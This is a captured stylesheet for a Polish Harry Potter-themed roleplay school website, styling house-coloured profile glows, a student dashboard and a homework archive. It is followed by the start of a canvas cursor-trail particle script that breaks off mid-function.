    background: transparent !important;
    box-shadow: none !important;
}

/* === Zewnętrzny kontener tooltipa – usunięcie kwadratu === */

/* jeżeli tooltip jest z qTip (częsty przypadek) */
.qtip,
.qtip-default {
    background: transparent !important;
    border: none !important;
    box-shadow: none !important;
}


/* === GLOW w kolorze rangi (domy + stażyści + profesorowie) === */

/* kolorowy glow w zależności od rangi / domu */
.profile-tooltip[data-rank]::after {
    content: "";
    position: absolute;
    bottom: -10%;
    left: 0;
    width: 100%;
    height: 65%;
    pointer-events: none;
    filter: blur(40px);
    opacity: 0.85;
    z-index: 1;
}



/* Gryffindor (#ba1515) */
.profile-tooltip[data-rank="gryffindor"]::after {
    background: radial-gradient(circle at center,
        rgba(186, 21, 21, 0.55),
        rgba(186, 21, 21, 0.22),
        transparent 75%);
}

/* Hufflepuff (#fcd368) */
.profile-tooltip[data-rank="hufflepuff"]::after {
    background: radial-gradient(circle at center,
        rgba(252, 211, 104, 0.55),
        rgba(252, 211, 104, 0.22),
        transparent 75%);
}

/* Ravenclaw (#156abf) */
.profile-tooltip[data-rank="ravenclaw"]::after {
    background: radial-gradient(circle at center,
        rgba(21, 106, 191, 0.55),
        rgba(21, 106, 191, 0.22),
        transparent 75%);
}

/* Slytherin (#2d8547) */
.profile-tooltip[data-rank="slytherin"]::after {
    background: radial-gradient(circle at center,
        rgba(45, 133, 71, 0.55),
        rgba(45, 133, 71, 0.22),
        transparent 75%);
}

/* Stażysta (#9c0948) */
.profile-tooltip[data-rank="intern"]::after {
    background: radial-gradient(circle at center,
        rgba(156, 9, 72, 0.55),
        rgba(156, 9, 72, 0.25),
        transparent 75%);
}

/* Profesor (#0e636b) */
.profile-tooltip[data-rank="teacher"]::after {
    background: radial-gradient(circle at center,
        rgba(14, 99, 107, 0.55),
        rgba(14, 99, 107, 0.25),
        transparent 75%);
}

/* jeśli kiedyś użyjesz staff */
.profile-tooltip[data-rank="staff"]::after {
    background: radial-gradient(circle at center,
        rgba(200, 200, 200, 0.20),
        transparent 70%);
}


/* GÓRNY KOLOROWY GLOW – NOWA, PEWNA WERSJA */
.profile-tooltip .top-glow {
    content: "";
    position: absolute;
    top: -12%;
    left: -10%;
    width: 120%;
    height: 50%;
    pointer-events: none;
    z-index: 3;
    filter: blur(35px);
    opacity: 0.7;
}

/* Kolory rang */
.profile-tooltip[data-rank="gryffindor"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(186, 21, 21, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="hufflepuff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(252, 211, 104, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="ravenclaw"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(21, 106, 191, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="slytherin"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(45, 133, 71, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="intern"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(156, 9, 72, 0.45),
        transparent 70%);
}

.profile-tooltip[data-rank="teacher"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(14, 99, 107, 0.45),
        transparent 70%);
}
.powrot-panel {
    color: #d8d8d8;
    font-family: "Cinzel", serif;
    font-size: 16px;
    letter-spacing: 0.5px;

    /* delikatne srebro */
    text-shadow: 0 0 4px rgba(200,200,200,0.25);

    transition: 0.25s ease;
}

.powrot-panel:hover {
    color: #ffffff;
    text-shadow:
        0 0 6px rgba(255,255,255,0.7),
        0 0 10px rgba(255,255,255,0.4);
}

/* === GŁÓWNA BAŃKA PROFILU === */
.profile-main-bubble {
    position: relative;
    max-width: 780px;
    margin: 25px auto 35px;
    padding: 30px 34px 32px;
    border-radius: 30px;
    overflow: hidden;

    background: radial-gradient(circle at 50% 0,
        rgba(255, 255, 255, 0.05) 0%,
        rgba(0, 0, 0, 0.92) 55%,
        rgba(0, 0, 0, 0.97) 100%);

    border: 1px solid rgba(200, 200, 200, 0.26);
    box-shadow:
        0 16px 60px rgba(0, 0, 0, 0.85),
        inset 0 0 22px rgba(255, 255, 255, 0.04);

    backdrop-filter: blur(7px) saturate(130%);
}

/* Zabezpieczenie, żeby glowy były pod treścią */
.profile-main-bubble__inner {
    position: relative;
    z-index: 2;
}

.profile-main-bubble::after {
    content: "";
    position: absolute;
    bottom: -15%;
    left: 0;
    width: 100%;
    height: 70%;
    filter: blur(50px);
    opacity: 0.9;
    pointer-events: none;
    z-index: 1;
}

/* Gryffindor */
.profile-main-bubble[data-rank="gryffindor"]::after {
    background: radial-gradient(circle at center,
        rgba(186, 21, 21, 0.55),
        rgba(186, 21, 21, 0.20),
        transparent 80%);
}

/* Hufflepuff */
.profile-main-bubble[data-rank="hufflepuff"]::after {
    background: radial-gradient(circle at center,
        rgba(252, 211, 104, 0.55),
        rgba(252, 211, 104, 0.20),
        transparent 80%);
}

/* Ravenclaw */
.profile-main-bubble[data-rank="ravenclaw"]::after {
    background: radial-gradient(circle at center,
        rgba(21, 106, 191, 0.55),
        rgba(21, 106, 191, 0.20),
        transparent 80%);
}

/* Slytherin */
.profile-main-bubble[data-rank="slytherin"]::after {
    background: radial-gradient(circle at center,
        rgba(45, 133, 71, 0.55),
        rgba(45, 133, 71, 0.20),
        transparent 80%);
}

/* Stażysta */
.profile-main-bubble[data-rank="intern"]::after {
    background: radial-gradient(circle at center,
        rgba(156, 9, 72, 0.55),
        rgba(156, 9, 72, 0.20),
        transparent 80%);
}

/* Profesor */
.profile-main-bubble[data-rank="teacher"]::after {
    background: radial-gradient(circle at center,
        rgba(14, 99, 107, 0.55),
        rgba(14, 99, 107, 0.20),
        transparent 80%);
}

/* Staff – srebrno-szary */
.profile-main-bubble[data-rank="staff"]::after {
    background: radial-gradient(circle at center,
        rgba(200, 200, 200, 0.45),
        rgba(0, 0, 0, 0.98) 75%,
        transparent 100%);
}



/* ===== GÓRNY KOLOROWY GLOW – GŁÓWNA BAŃKA PROFILU ===== */
.profile-main-bubble .top-glow {
    content: "";
    position: absolute;
    top: -12%;
    left: -10%;
    width: 120%;
    height: 45%;
    pointer-events: none;
    filter: blur(55px);
    opacity: 0.9;
    z-index: 1;
}

/* --- Kolory rang (GÓRA) --- */

/* Gryffindor */
.profile-main-bubble[data-rank="gryffindor"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(186, 21, 21, 0.38),
        transparent 70%);
}

/* Hufflepuff */
.profile-main-bubble[data-rank="hufflepuff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(252, 211, 104, 0.38),
        transparent 70%);
}

/* Ravenclaw */
.profile-main-bubble[data-rank="ravenclaw"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(21, 106, 191, 0.38),
        transparent 70%);
}

/* Slytherin */
.profile-main-bubble[data-rank="slytherin"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(45, 133, 71, 0.38),
        transparent 70%);
}

/* Stażysta */
.profile-main-bubble[data-rank="intern"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(156, 9, 72, 0.38),
        transparent 70%);
}

/* Profesor */
.profile-main-bubble[data-rank="teacher"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(14, 99, 107, 0.38),
        transparent 70%);
}

/* Staff – jasny srebrny */
.profile-main-bubble[data-rank="staff"] .top-glow {
    background: radial-gradient(circle at top,
        rgba(200, 200, 200, 0.38),
        transparent 70%);
}

/* === PANEL UCZNIA – NOWY LAYOUT === */

.student-dashboard {
    position: relative;
    max-width: 860px;
    margin: 15px auto 25px;
    padding: 24px 28px 30px;

    background:
        radial-gradient(circle at 15% 0%,
            rgba(255,255,255,0.06) 0,
            rgba(0,0,0,0.90) 38%),
        radial-gradient(circle at 100% 100%,
            rgba(140,180,255,0.13) 0,
            rgba(0,0,0,0.96) 52%);
    border-radius: 22px;
    border: 1px solid rgba(190,190,190,0.25);
    box-shadow:
        0 18px 42px rgba(0,0,0,0.78),
        inset 0 0 22px rgba(255,255,255,0.06);
    backdrop-filter: blur(7px) saturate(130%);
}

/* Zakładki u góry */
.student-dashboard-topbar {
    display: inline-flex;
    gap: 6px;
    margin-bottom: 18px;
}

.student-tab {
    padding: 4px 12px 5px;
    font-size: 11px;
    text-transform: uppercase;
    letter-spacing: .14em;
    font-family: "Afacad", system-ui, sans-serif;
    text-decoration: none;
    border-radius: 999px;
    border: 1px solid rgba(210,210,210,0.30);
    background:
        radial-gradient(circle at 0 0,
            rgba(255,255,255,0.15) 0,
            rgba(0,0,0,0.92) 70%);
    color: #e8ecff;
    box-shadow:
        0 0 10px rgba(0,0,0,0.8),
        inset 0 0 10px rgba(255,255,255,0.08);
    transition: all .18s ease-out;
}

.student-tab--primary {
    border-color: rgba(180,210,255,0.95);
    background:
        radial-gradient(circle at 15% 0,
            rgba(150,190,255,0.40) 0,
            rgba(0,0,0,0.96) 70%);
}

.student-tab:hover {
    border-color: rgba(155,195,255,0.95);
    box-shadow:
        0 0 14px rgba(130,190,255,0.75),
        inset 0 0 14px rgba(255,255,255,0.13);
    transform: translateY(-1px);
}

/* Nagłówek z herbem i danymi */
.student-dashboard-header {
    display: flex;
    gap: 24px;
    align-items: flex-start;
    margin-bottom: 16px;
}

.student-dashboard-house img {
    max-width: 140px;
    height: auto;
    filter: drop-shadow(0 0 16px rgba(0,0,0,0.95));
}

.student-dashboard-title {
    margin: 0 0 10px;
    font-family: "Cinzel", serif;
    font-size: 28px;
    letter-spacing: 0.08em;
    text-transform: uppercase;
    color: #dde6ff;
    text-shadow:
        0 0 14px rgba(90,140,255,0.7),
        0 0 22px rgba(0,0,0,0.9);
}

.student-dashboard-meta-list {
    list-style: none;
    margin: 0;
    padding: 0;
    font-size: 14px;
    color: #e4e4e4;
}

.student-dashboard-meta-list li {
    margin-bottom: 2px;
}

.student-dashboard-meta-list .meta-label {
    text-transform: uppercase;
    font-size: 10px;
    letter-spacing: .16em;
    color: #84bde0;
    margin-right: 4px;
}

.student-dashboard-vault {
    font-size: 11px;
    opacity: .9;
}

/* Informacje od Dyrekcji */
.student-dashboard-announcement {
    margin: 8px 0 20px;
    padding: 12px 18px;
    border-radius: 14px;

    background: radial-gradient(circle at 30% 0%,
        rgba(120,160,255,0.08) 0%,
        rgba(0,0,0,0.78) 55%);
    
    border: 1px solid rgba(140,180,255,0.32);
    box-shadow:
        0 0 14px rgba(120,170,255,0.18),
        inset 0 0 12px rgba(140,180,255,0.08);
}

.student-dashboard-announcement-title {
    font-size: 11px;
    letter-spacing: .18em;
    text-transform: uppercase;
    color: #84bde0;
}

.student-dashboard-announcement-text {
    margin-top: 3px;
    color: #dfe6ff;
}


/* GRID IKON */
.student-dashboard-shortcuts {
    list-style: none;
    margin: 12px 0 0;
    padding: 0;
    display: grid;
    grid-template-columns: repeat(3, minmax(0, 1fr));
    gap: 28px 40px;
}

.student-shortcut a {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 6px;
    text-decoration: none;
}

.student-shortcut-icon img {
    width: 92px;
    height: auto;
    filter:
        saturate(115%)
        contrast(110%)
        drop-shadow(0 9px 16px rgba(0,0,0,0.95));
    transition:
        transform .18s ease-out,
        filter .18s ease-out;
}

.student-shortcut-label {
    text-align: center;
    font-family: "Almendra", system-ui, sans-serif;
    line-height: 0;
    color: #9fb9c9;

}

.student-shortcut a:hover .student-shortcut-icon img {
    transform: translateY(-4px) scale(1.04);
    filter:
        saturate(120%)
        contrast(115%)
        drop-shadow(0 0 22px rgba(140,190,255,0.85));
}

.student-shortcut a:hover .student-shortcut-label {
    color: #cfd8ff;
    text-shadow:
        0 0 12px rgba(130,185,255,0.9),
        0 0 18px rgba(0,0,0,0.8);
    transform: translateY(-1px);
}

/* Responsywność */
@media (max-width: 720px) {
    .student-dashboard {
        padding: 20px 18px 24px;
    }

    .student-dashboard-header {
        flex-direction: column;
        align-items: center;
        text-align: center;
    }

    .student-dashboard-house img {
        max-width: 120px;
    }

    .student-dashboard-shortcuts {
        grid-template-columns: repeat(2, minmax(0, 1fr));
        gap: 22px 24px;
    }
}

/* --- MAGICZNE FROSTOWE KARTY PANELU AMS --- */

.frost-box {
    position: relative;
    padding: 28px 32px;
    margin: 35px 0;
    border-radius: 18px;

    /* Frost Glass */
    background: rgba(0, 0, 0, 0.35);
    backdrop-filter: blur(9px) saturate(140%);

    /* Subtelna srebrna ramka */
    border: 1px solid rgba(180, 220, 255, 0.25);

    /* Elegancki cień */
    box-shadow:
        0 8px 25px rgba(0, 0, 0, 0.45),
        inset 0 0 12px rgba(255, 255, 255, 0.05);
}

/* Nagłówki sekcji w stylu frost */
.frost-box .section-title {
    font-family: 'Castoro Titling', serif;
    font-size: 21px;
    letter-spacing: 0.5px;
    color: #c7ebff;
    text-shadow: 0 0 6px rgba(150, 200, 255, 0.45);
    margin-bottom: 18px;
}

/* Delikatny separator (linia magiczna) */
.frost-separator {
    width: 100%;
    height: 1px;
    margin: 14px 0 22px 0;
    background: linear-gradient(
        90deg,
        rgba(180, 220, 255, 0) 0%,
        rgba(180, 220, 255, 0.45) 50%,
        rgba(180, 220, 255, 0) 100%
    );
}

.legend-links {
    margin-bottom: 18px;
    color: #c7ebff;
    font-size: 14px;
}

.legend-links a {
    color: #c7ebff;
    text-decoration: none;
}

.legend-links a:hover {
    text-shadow: 0 0 6px rgba(150,200,255,0.6);
}

.frost-list li {
    margin: 6px 0;
}

.notif-separator {
    width: 100%;
    height: 1px;
    background: linear-gradient(to right,
        rgba(255,255,255,0) 0%,
        rgba(170,200,255,0.23) 50%,
        rgba(255,255,255,0) 100%
    );
    margin: 12px 0 18px;
}


.frost-tabs {
    display: flex;
    gap: 10px;
    margin-bottom: 12px;
}

.frost-tabs a {
    padding: 6px 14px;
    border-radius: 14px;
    font-size: 14px;
    letter-spacing: 0.5px;
    text-decoration: none;
    color: #cfe7ff;
    background: rgba(255,255,255,0.05);
    border: 1px solid rgba(150,180,255,0.22);
    transition: all 0.25s ease;
    backdrop-filter: blur(4px);
}

.frost-tabs a:hover {
    background: rgba(160,200,255,0.20);
    border-color: rgba(200,220,255,0.45);
    color: white;
}

/* --------- prace domowe archiwum nauczyciele --------- */
.hw-row {
    display: grid;
    grid-template-columns: 180px 1fr 220px;
    gap: 18px;

    padding: 18px 12px;
    border-bottom: 1px solid rgba(255,255,255,0.12);
}

.hw-row:last-child {
    border-bottom: none;
        margin-bottom: 14px;
}

.hw-col-main > div:nth-child(2) {
    margin-bottom: 14px;
}

.hw-col-term {
    font-size: 12px;
    opacity: 0.9;
}

.hw-term-label {
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 11px;
    opacity: 0.6;
    margin-bottom: 6px;
}

.hw-term-date {
    font-size: 14px;
}

.hw-term-time {
    font-size: 11px;
    opacity: 0.7;
}

.hw-col-main {
    font-size: 13px;
}

.hw-content {

    border-top: 1px dashed rgba(255,255,255,0.15);
}

.hw-col-meta {
    font-size: 12px;
    margin-left: 100px;
}

.hw-teacher {
    margin-bottom: 6px;
}
.hw-actions a {
    display: block;
    margin-bottom: 4px;
    opacity: 0.9;
}

.hw-row:hover {
    background: rgba(255,255,255,0.03);
}

.hw-status-mid { color: #ffd36d; }

.hw-col-main .hw-subject {
    margin-bottom: 14px;
}

.hw-class,
.hw-subject {
    line-height: 1.4;
}


/* usuwanie pracy domowej */
.hw-danger-btn {
    display: inline-block;
    margin-left: 8px;
    padding: 6px 14px;

    color: #ff4d4d;
    font-weight: 600;
    text-decoration: none;

    border: 1px solid rgba(255, 77, 77, 0.55);
    border-radius: 16px;

    background:
        linear-gradient(
            to bottom,
            rgba(255, 77, 77, 0.18),
            rgba(120, 0, 0, 0.25)
        );

    box-shadow:
        inset 0 0 12px rgba(255, 77, 77, 0.25),
        0 0 10px rgba(255, 77, 77, 0.15);

    transition: all 0.25s ease;
}

.hw-danger-btn:hover {
    color: #ffffff;
    background:
        linear-gradient(
            to bottom,
            rgba(255, 60, 60, 0.85),
            rgba(120, 0, 0, 0.95)
        );

    box-shadow:
        0 0 18px rgba(255, 60, 60, 0.85);
    transform: scale(1.04);
}

/* ======================================
   HEADER – FINALNE MAGICZNE WYKOŃCZENIE
   ====================================== */

.nice_block.--header {
  position: relative;
  overflow: hidden;
  border-top: none;
  color: #b5b6b6;
  border-bottom-right-radius: 25px;
  border-bottom-left-radius: 25px;
  box-shadow:
    inset 0 0 80px rgba(180,190,220,0.08),
    inset 0 -40px 80px rgba(0,0,0,0.55);
}

/* CIEMNE BOKI (VIGNETTE) */
.nice_block.--header::before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background:
    linear-gradient(to right,
      rgba(0,0,0,0.85),
      rgba(0,0,0,0.35) 25%,
      rgba(0,0,0,0) 50%,
      rgba(0,0,0,0.35) 75%,
      rgba(0,0,0,0.85)
    );
  pointer-events: none;
  z-index: 2;
}

/* MAGICZNY GLOW + WTOPIENIE W TŁO */
.nice_block.--header::after {
  content: "";
  position: absolute;
  inset: 0;
  box-shadow:
    inset 0 0 90px rgba(180,190,220,0.09),
    inset 0 -60px 100px rgba(0,0,0,0.75);
  pointer-events: none;
  z-index: 3;
}

/* FADE NA DOLE – ŻEBY NIE UCINAŁO NAPISU */
.nice_block.--header .nice_block_content {
  position: relative;
  z-index: 1;
}

.nice_block.--header .nice_block_content::after {
  content: "";
  position: absolute;
  left: 0;
  right: 0;
  bottom: 0;
  height: 160px;
  background: linear-gradient(
    to bottom,
    rgba(0,0,0,0) 0%,
    rgba(0,0,0,0.45) 50%,
    rgba(0,0,0,0.9) 100%
  );
  pointer-events: none;
  z-index: 2;
}



/* ============================
   NAV – MAGICZNY PASEK
   ============================ */

.nav-wrapper {
  position: relative;
  z-index: 5;
  backdrop-filter: blur(4px);
  box-shadow:
    0 6px 20px rgba(0,0,0,0.55),
    inset 0 -1px 0 rgba(220,220,240,0.15);
}

header nav a {
  text-shadow:
    0 0 6px rgba(200,210,240,0.35),
    0 0 14px rgba(120,140,200,0.25);
}


/* FIX: skacząca Sowiarnia */
.sowiarnia-messages {
    overflow-y: scroll; /* ZAWSZE */
}

   /*je spokojnie wywalić lub zakomentować, żeby nie mieszały w cieniach */


/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: application/javascript
request_url: https://argomagic.pl/scr/cursoreffect.js
body_size: 3018
content:
(function () {
var scripts = document.getElementsByTagName( 'script' );
var thisScriptTag = scripts[ scripts.length - 1 ];
var attr;
var param = new Array();
for (var i = 0; i < thisScriptTag.attributes.length; i++) {
	attr = thisScriptTag.attributes[i];
	if (/^data-/.test(attr.nodeName)) {
		var tmp = attr.nodeName.replace(/^data-/, '');
		if (tmp.search('-') == -1) param[tmp] = attr.nodeValue;
		else
		{
			var tmp2 = tmp.split('-');
			if (!param[tmp2[0]]) param[tmp2[0]] = {};
			param[tmp2[0]][tmp2[1]] = attr.nodeValue;
		}
	}
}

var c = document.createElement('canvas');
var w = window.innerWidth;
var h = window.innerHeight;
c.width = w;
c.height = h;
c.style.left = "0px";
c.style.top = "0px";
c.style.position = "fixed";
c.style.zIndex = "1024";
c.style.pointerEvents = "none";
document.body.appendChild(c);
var ctx = c.getContext("2d");
var elems = {};
var scatter = parseFloat(param.scatter);
var initScatter = parseInt(param.initscatter);
var elemSize = parseInt(param.elemsize);
var countElems = parseInt(param.countelems);
var fallingSpeed = parseInt(param.fallingspeed);
var lifeSpan = parseFloat(param.lifespan);
var initOpac = parseFloat(param.initopac);
var elemStepTime = 50;
var soh1 = false;
var soh2 = false;
var lastDist = 0;
var shapeType = param.shapetype;
var shapeNormal = param.shapenormal;
var lastMoveT = 0;
var charsOrder = param.charsorder;
var colorsOrder = param.colorsorder;
var lastCharKey = 'i1';
var lastColorKey = 'i1';
var rotation = parseInt(param.rotation);
var startRotated = parseInt(param.startrotated);
var colorType = param.colortype;
var color = param.color;
var sat = parseInt(param.sat);
var light = parseInt(param.light);
var rainbowVar = parseInt(param.rainbowvar);
var glow = parseInt(param.glow);
var glitter = parseInt(param.glitter);
var preloadedImg = null;
var screenOffset = 0;
if (param.imageurl)
{
	var image = new Image();
	image.onload = function() {
		preloadedImg = image;
	}
	image.src = param.imageurl;
}
var elementsObj = param.elementsobj;
var multicolorObj = param.multicolorobj;

//console.log(param);
//console.log(elementsObj);
//console.log(multicolorObj);


	function getXpos(ee)
	{

		return ee.clientX;
	}

	function getYpos(ee)
	{
		//return ee.screenY-screenOffset;
		return ee.clientY;
	}

	function rnd_snd()
	{
		return (Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1)+(Math.random()*2-1);
	}
	function rnd(mean, stdev)
	{
		return Math.round(rnd_snd()*stdev+mean);
	}

	window.addEventListener('resize',function(e) {
		w = window.innerWidth;
		h = window.innerHeight;
		c.width = w;
		c.height = h;
	}, false);

	document.body.addEventListener('mousemove',function(e) {
		//console.log(e);
		var x = getXpos(e);
		var y = getYpos(e);

		var moveX = e.movementX || e.webkitMovementX || e.mozMovementX || 0;
		var moveY = e.movementY || e.webkitMovementY || e.mozMovementY || 0;
		if (moveX==0 && moveY==0) return false;
		var dist = Math.sqrt(moveX*moveX+moveY*moveY);
		dist = dist+lastDist;
		//console.log(x);
		//console.log(y);
		var t = Date.now();

		if (screenOffset == 0)
		{
			var tmpOff = Math.abs(e.screenY-e.clientY);
			if (soh1 == tmpOff && soh2 == tmpOff) screenOffset = tmpOff;
			else if (soh1) soh2 = tmpOff;
			else soh1 = tmpOff;
			//console.log('sof',screenOffset);
			//console.log(e);
		}
		var iters = Math.floor(dist/(100/countElems));
		var i = 0
		//console.log(e);
		//console.log('dist, iters',dist, iters,moveY);
		while (dist >= (100/countElems))
		{
			var outKey = 'i1';
			if (shapeType == 'custom')
			{
				if (charsOrder == 1)
				{
					var tmp = lastCharKey.substr(1);
					if (tmp < Object.keys(elementsObj).length) tmp++;
					else tmp = 1;
					outKey = 'i'+tmp;
					lastCharKey = outKey;
				}
				else
				{
					var count = 0;
					for (var prop in elementsObj)
						if (Math.random() < 1/++count)
						   outKey = prop;
				}
			}


			if (startRotated) var rot = Math.floor(Math.random()*360);
			else var rot = 0;

			if (i>0) xStart = x - moveX * i/iters;
			else xStart = x;
			if (initScatter > 0) var xout = rnd(xStart,initScatter/2);
			else xout = xStart;
			if (i>0 && t-lastMoveT < 200) var fallingMod = (i/iters) * fallingSpeed * ((t-lastMoveT)/elemStepTime);
			else var fallingMod = 0;
			if (i>0) yStart = y - moveY * i/iters + fallingMod;
			else yStart = y;
			if (initScatter > 0) var yout = rnd(yStart,initScatter/2);
			else yout = yStart;
			//console.log(yout);
			var colorKey = 'i1';
			if (colorType == 'rainbow') var tmpColor = Math.floor(Math.random()*360);
			else if (colorType == 'multi')
			{
				if (colorsOrder)
				{
					var tmp = lastColorKey.substr(1);
					if (tmp < Object.keys(multicolorObj).length) tmp++;
					else tmp = 1;
					colorKey = 'i'+tmp;
					lastColorKey = colorKey;
				}
				else
				{
					var count = 0;
					for (var prop in multicolorObj)
						if (Math.random() < 1/++count)
						   colorKey = prop;
				}
			}
			elems['i'+t+'d'+i] = {opac:100,x:xout,y:yout,t:t,rotation:rot,side:0,side2:0,elemkey:outKey,colorkey:colorKey,color:tmpColor,rainbow:0};
			dist = dist - (100/countElems);
			i++;
		}
		lastDist = dist;
		lastMoveT = t;
	}, false);

	var t = setInterval(function(){
	//	console.time('someFunction');
		ctx.clearRect(0, 0, w, h);
		//var testy = 0;
		//var testy2 = 1;
		for (key in elems)
		{
			var el = elems[key];

			var t = Date.now()
			var mult = (t-el.t)/elemStepTime;
			//testy2 = testy2*mult;

			//console.log(initOpac);
			var opac = el.opac-(5/lifeSpan)*mult;
			if (opac > 0)
			{
				//console.log(el);
				el.t = t;
				el.opac = opac;
				el.y = el.y+fallingSpeed*mult;
				if (scatter)
				{

					var tmpSize = Math.floor(Math.random()*(scatter*10+1))*2*mult;
					el.side = el.side+tmpSize-scatter*mult*10;
					el.x = el.x+el.side/10;

					//testy = testy+tmpSize-scatter;

					var tmpSize2 = Math.floor(Math.random()*(scatter*10+1))*2*mult;
					el.side2 = el.side2+tmpSize2-scatter*mult*10;
					el.y = el.y+el.side2/10;
					//console.log(tmpSize,el.side,el.x);
				}

				//console.log(el.colorkey, multicolorObj[el.colorkey]);
				//console.log(multicolorObj[el.colorkey].color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')'))
				if (colorType == 'single') ctx.fillStyle = color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')');
				else if (colorType == 'multi') ctx.fillStyle = multicolorObj[el.colorkey].replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*initOpac)+')');
				else if (colorType == 'rainbow')
				{
					if (rainbowVar == 0) ctx.fillStyle = 'hsla('+el.color+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
					else if (rainbowVar < 5)
					{
						var colorChange = Math.floor(Math.random()*rainbowVar*rainbowVar*2);
						el.rainbow = el.rainbow+(colorChange-(rainbowVar*rainbowVar))*mult;
						var colorOut = el.color+el.rainbow;
						if (colorOut >= 360) colorOut = colorOut-360;
						else if (colorOut < 0) colorOut = colorOut+360;
						//console.log(colorOut,el.color,el.rainbow,colorChange);
						ctx.fillStyle = 'hsla('+colorOut+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
						//console.log(ctx.fillStyle);
					}
					else if (rainbowVar == 5)
					{
						var hue = Math.floor(Math.random()*360);
						ctx.fillStyle = 'hsla('+hue+','+sat+'%,'+light+'%,'+((el.opac/100)*initOpac)+')';
					}
				}
				//ctx.fillStyle = 'rgba(255,0,0,'+((el.opac/100)*initOpac)+')';
				//console.log(elemSize,shapeType,shapeNormal);


				if (glow > 0)
				{
					//context.shadowColor = '#999';
					if (colorType == 'single') ctx.shadowColor = color.replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*(glow/50))+')');
					else if (colorType == 'multi') ctx.shadowColor = multicolorObj[el.colorkey].replace('rgb', 'rgba').replace(')', ','+((el.opac/100)*(glow/50))+')');
					else if (colorType == 'rainbow')
					{
						if (rainbowVar == 0) ctx.shadowColor = 'hsla('+el.color+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';
						else if (rainbowVar < 5) ctx.shadowColor = 'hsla('+colorOut+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';
						else if (rainbowVar == 5) ctx.shadowColor = 'hsla('+hue+','+sat+'%,'+light+'%,'+((el.opac/100)*(glow/50))+')';

					}

					ctx.shadowBlur = elemSize/2;
					ctx.shadowOffsetX = 0;
					ctx.shadowOffsetY = 0;
				}


				if (elemSize <= 2)
				{
					ctx.beginPath();
					ctx.rect(el.x-(elemSize/2), el.y-(elemSize/2), elemSize, elemSize);
					ctx.fill();
				}
				else
				{
					if (rotation != 0 || startRotated)
					{
						ctx.save();
						el.rotation = el.rotation+rotation;
						ctx.translate(el.x, el.y);
						ctx.rotate((Math.PI / 180) * el.rotation);
						ctx.translate(-el.x, -el.y);
					}
					if (shapeType == 'normal')
					{
						if (shapeNormal == 'circle')
						{
							ctx.beginPath();
							ctx.arc(el.x, el.y, elemSize, 0, 2 * Math.PI, false);
							ctx.fill();
						}
						else if (shapeNormal == 'star1')
						{
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize/2);
							ctx.quadraticCurveTo(el.x,el.y,el.x+elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x,el.y,el.x,el.y+elemSize/2);
							ctx.quadraticCurveTo(el.x,el.y,el.x-elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x,el.y,el.x,el.y-elemSize/2);
							ctx.fill();
						}
						else if (shapeNormal == 'star2')
						{
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize/2);
							ctx.quadraticCurveTo(el.x+elemSize/8,el.y-elemSize/8,el.x+elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x+elemSize/8,el.y+elemSize/8,el.x,el.y+elemSize/2);
							ctx.quadraticCurveTo(el.x-elemSize/8,el.y+elemSize/8,el.x-elemSize/2,el.y);
							ctx.quadraticCurveTo(el.x-elemSize/8,el.y-elemSize/8,el.x,el.y-elemSize/2);
							ctx.fill();
						}
						else if (shapeNormal == 'drop')
						{
							var c = 0.551915024494*elemSize/2;
							ctx.beginPath();
							ctx.moveTo(el.x,el.y-elemSize);
							ctx.bezierCurveTo(el.x,el.y-elemSize+c/2,el.x+elemSize/2,el.y-c,el.x+elemSize/2,el.y);
							ctx.bezierCurveTo(el.x+elemSize/2,el.y+c,el.x+c,el.y+elemSize/2,el.x,el.y+elemSize/2);
							ctx.bezierCurveTo(el.x-c,el.y+elemSize/2,el.x-elemSize/2,el.y+c,el.x-elemSize/2,el.y);
							ctx.bezierCurveTo(el.x-elemSize/2,el.y-c,el.x,el.y-elemSize+c/2,el.x,el.y-elemSize);
							ctx.fill();

						}
					}
					else if (shapeType == 'custom')
					{
						ctx.font = elemSize+'px Arial';
						ctx.textAlign = 'center';
						ctx.fillText(elementsObj[el.elemkey], el.x, el.y+elemSize/2);
					}
					else if (shapeType == 'image')
					{
						if (preloadedImg) ctx.drawImage(preloadedImg,0,0,preloadedImg.width,preloadedImg.height,el.x,el.y,elemSize*2,preloadedImg.height*(elemSize*2/preloadedImg.width));
					}

					if (rotation != 0 || startRotated)
					{
						ctx.restore();
					}
				}

				if (glitter && Math.floor(Math.random()*1000) < glitter*10*(el.opac/100))
				{
					var xpos = Math.floor(Math.random()*(elemSize+1))-elemSize/2;
					var ypos = Math.floor(Math.random()*(elemSize+1))-elemSize/2;
					ctx.fillStyle = 'white';
					var r = 10;
					var p = 4+Math.floor(Math.random()*5);
					var m = 0.05;
					ctx.save();
					ctx.beginPath();
